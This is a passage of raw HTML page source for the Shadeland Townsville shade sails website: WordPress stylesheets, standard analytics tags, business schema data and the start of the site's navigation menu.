2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.shadeland.com.au/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.shadeland.com.au/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.shadeland.com.au/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.shadeland.com.au/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-site-logo-inline-css' type='text/css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
/*# sourceURL=https://www.shadeland.com.au/wp-includes/blocks/site-logo/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.shadeland.com.au/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.shadeland.com.au/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.shadeland.com.au/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='ugb-style-css-premium-css' href='https://www.shadeland.com.au/wp-content/plugins/stackable-ultimate-gutenberg-blocks-premium/dist/frontend_blocks__premium_only.css?ver=3.13.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #fe7a04;--wp--preset--color--theme-secondary: #e0201a;--wp--preset--color--theme-red: #C0392B;--wp--preset--color--theme-green: #27AE60;--wp--preset--color--theme-blue: #2980B9;--wp--preset--color--theme-yellow: #F1C40F;--wp--preset--color--theme-black: #000;--wp--preset--color--theme-grey: #95A5A6;--wp--preset--color--theme-white: #ffffff;--wp--preset--color--custom-daylight: #97c0b7;--wp--preset--color--custom-sun: #eee9d1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 31px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 39px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cff-css' href='https://www.shadeland.com.au/wp-content/plugins/custom-facebook-feed-pro-1/assets/css/cff-style.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-free-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css?ver=6.1.1' type='text/css' media='' />

<link rel='stylesheet' id='wp-rig-global-css' href='https://www.shadeland.com.au/wp-content/themes/shadeland/assets/css/global.min.css?ver=2.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.shadeland.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.shadeland.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-rig-navigation-js-extra">
/* <![CDATA[ */
var wpRigScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=wp-rig-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shadeland.com.au/wp-content/themes/shadeland/assets/js/navigation.min.js?ver=2.0.1" id="wp-rig-navigation-js" async></script>
<link rel="https://api.w.org/" href="https://www.shadeland.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shadeland.com.au/wp-json/wp/v2/pages/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shadeland.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.shadeland.com.au/?p=37' />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://www.shadeland.com.au/wp-content/plugins";
var cffajaxurl = "https://www.shadeland.com.au/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<script type="application/ld+json"> [
{
  "@context":"http://schema.org",
  "@type":"LocalBusiness",
  "@id":"",
  "name":"Shadeland Townsville Pty Ltd",
  "url":"https://www.shadeland.com.au/",
  "description":"",
  "image": "https://www.shadeland.com.au/wp-content/uploads/2022/05/shadeland_logo.gif",
  "address":{"@type":"PostalAddress","streetAddress":"Entry via, 6 Woolcock Street","addressLocality":"Hyde Park","addressRegion":"QLD","postalCode":"4812"},
  "telephone":"+61747214278",
  "openingHours":["Mo, Tu, We, Th, Fr 09:00-17:00 Sa-Su:Closed"],
  "priceRange":"$$$",
  "servesCuisine":"",
  "hasMenu":"",
  "sameAs":["https://www.facebook.com/shadeland2015/"],
  "geo":{"@type":"GeoCoordinates","latitude":"-19.2721263","longitude":"146.7995171"}
},
  {
  "@context":"http://schema.org",
  "@type":"Organization",
  "@id":"",
  "name":"Shadeland Townsville Pty Ltd",
  "url":"https://www.shadeland.com.au/",
  "image": "https://www.shadeland.com.au/wp-content/uploads/2022/05/shadeland_logo.gif",
  "address":{"@type":"PostalAddress","streetAddress":"Entry via, 6 Woolcock Street","addressLocality":"Hyde Park","addressRegion":"QLD","postalCode":"4812"},
  "telephone":"+61747214278",
  "sameAs":[["https://www.facebook.com/shadeland2015/"]]
  }
]
</script>    

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXS39KV');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="fO1Ns8KLsqKJRDxXFkie-REN813wz2AoB-FJWl4uJHM" /><link rel="preload" id="wp-rig-content-preload" href="https://www.shadeland.com.au/wp-content/themes/shadeland/assets/css/content.min.css?ver=2.0.1" as="style">
<link rel="preload" id="wp-rig-sidebar-preload" href="https://www.shadeland.com.au/wp-content/themes/shadeland/assets/css/sidebar.min.css?ver=2.0.1" as="style">
<link rel="preload" id="wp-rig-widgets-preload" href="https://www.shadeland.com.au/wp-content/themes/shadeland/assets/css/widgets.min.css?ver=2.0.1" as="style">
<style type="text/css">.site-title, .site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); }</style>
<style class="stk-block-styles">.stk-62b39f5,.stk-284cbee{padding-top:50px !important;padding-bottom:50px !important;margin-bottom:0px !important}.stk-e6c2f2e{padding-top:50px !important;padding-bottom:50px !important;display:flex !important}.stk-e6c2f2e,.stk-e1c18ce{align-items:center !important}.stk-e6c2f2e .section-title-md strong{font-size:1.85em !important}.stk-e6c2f2e .section-title-md .font-big{font-size:1.8em !important}.stk-e219606,.stk-e172862{align-self:center !important}.stk-284cbee.stk-block,.stk-284cbee .stk-block,.stk-284cbee .stk-block-content{position:unset !important}.stk-284cbee .section-title-md strong{font-size:1.5em !important}.stk-e1c18ce{max-width:100% !important;min-width:auto !important;margin-right:0px !important;margin-left:auto !important;display:flex !important}.stk-e1c18ce .stk-img-wrapper img,.stk-e1c18ce .stk-img-wrapper::after,.stk-e1c18ce .stk-img-wrapper::before{mask-image:url('[data-uri]') !important;-webkit-mask-image:url('[data-uri]') !important}@media screen and (min-width:768px){.stk-69c9cca{flex:1 1 calc(73.3% - var(--stk-column-gap,0px) * 1 / 2 ) !important}.stk-dd4808d{flex:1 1 calc(26.7% - var(--stk-column-gap,0px) * 1 / 2 ) !important}.stk-5ff77bd{flex:1 1 calc(37.3% - var(--stk-column-gap,0px) * 1 / 2 ) !important}.stk-46574a4{flex:1 1 calc(62.7% - var(--stk-column-gap,0px) * 1 / 2 ) !important}}@media (min-width:1024px){.stk-e6c2f2e .section-title-md{font-size:3em !important}.stk-284cbee .section-title-md{font-size:2.15em !important}}@media (min-width:768px){.stk-284cbee .section-featured-image{position:absolute !important;left:-10% !important;transform:translateY(10%) !important;width:48% !important;max-width:620px !important}}@media (min-width:2000px){.stk-284cbee .section-featured-image{left:-2% !important;transform:translateY(0) !important;width:50% !important;max-width:760px !important}}@media screen and (max-width:767px){.stk-e1c18ce{margin-right:auto !important;margin-bottom:20px !important;margin-left:auto !important}.stk-e1c18ce .stk-img-wrapper{width:300px !important}}</style><link rel="icon" href="https://www.shadeland.com.au/wp-content/uploads/2022/05/cropped-shadeland_logo-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://www.shadeland.com.au/wp-content/uploads/2022/05/cropped-shadeland_logo-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.shadeland.com.au/wp-content/uploads/2022/05/cropped-shadeland_logo-180x180.gif" />
<meta name="msapplication-TileImage" content="https://www.shadeland.com.au/wp-content/uploads/2022/05/cropped-shadeland_logo-270x270.gif" />
	<!-- Google Tag Manager -->
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-61108160-1', 'auto');
		ga('send', 'pageview');

	</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77290607-5"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'UA-77290607-5');
	</script>


<!-- End Google Tag Manager -->
</head>

<body class="wp-singular page-template page-template-page-fullwidth page-template-page-fullwidth-php page page-id-37 wp-custom-logo wp-embed-responsive wp-theme-shadeland has-sidebar">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXS39KV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div>
			
			
<div class="site-branding">
	<a href="https://www.shadeland.com.au/" class="custom-logo-link" rel="home"><img width="543" height="103" src="https://www.shadeland.com.au/wp-content/uploads/2022/05/shadeland_logo.gif" class="custom-logo" alt="Shadeland Logo" decoding="async" fetchpriority="high" sizes="(min-width: 960px) 75vw, 100vw" /></a>
			<p class="site-title"><a href="https://www.shadeland.com.au/" rel="home">Shadeland</a></p>
			</div><!-- .site-branding -->

			
<nav id="site-navigation" class="main-navigation nav--toggle-sub nav--toggle-small" aria-label="Main menu"
	>
	
	<button class="menu-toggle" aria-label="Open menu" aria-controls="primary-menu" aria-expanded="false"
			>
		Menu	</button>

	<div class="primary-menu-container">
		<ul id="primary-menu" class="menu"><li id="menu-item-50" class="fa-solid fa-house menu-item menu-item-type-post_type menu-item-object-page menu-item-home level-0 menu-item-50"><a href="https://www.shadeland.com.au/">Home</a></li>
<li id="menu-item-207" class="fa-solid fa-users menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 menu-item-207"><a href="#">About</a><span class="dropdown"><i class="dropdown-symbol"></i></span>
<ul class="sub-menu">
	<li id="menu-item-52" class="fa-solid fa-users menu-item menu-item-type-post_type menu-item-object-page level-1 menu-item-52"><a href="https://www.shadeland.com.au/about-us/">About Us</a></li>
	<li id="menu-item-60" class="fa-solid fa-heart menu-item menu-item-type-post_type menu-item-object-page level-1 menu-item-60"><a href="https://www.shadeland.com.au/why-us/">Why Us</a></li>
	<li id="menu-item-51" class="fa-solid fa-typewriter menu-item menu-item-type-post_type menu-item-object-page level-1 menu-item-51"><a href="https://www.shadeland.com.au/blog/">Our Blog</a></li>
</ul>
</li>
<li id="menu-item-61" class="fa-solid fa-blinds menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children level-0 menu-item-61"><a href="#">Products</a><span class="dropdown"><i class="dropdown-symbol"></i></span>
<ul class="sub-menu">
	<li id="menu-item-59" class="fa-solid fa-sun-dust menu-item menu-item-type-post_type menu-item-object-page level-1 menu-item-59"><a href="https://www.shadeland.com.au/shade-sails-structures/">Shade Sails &#038; Structures</a></li>
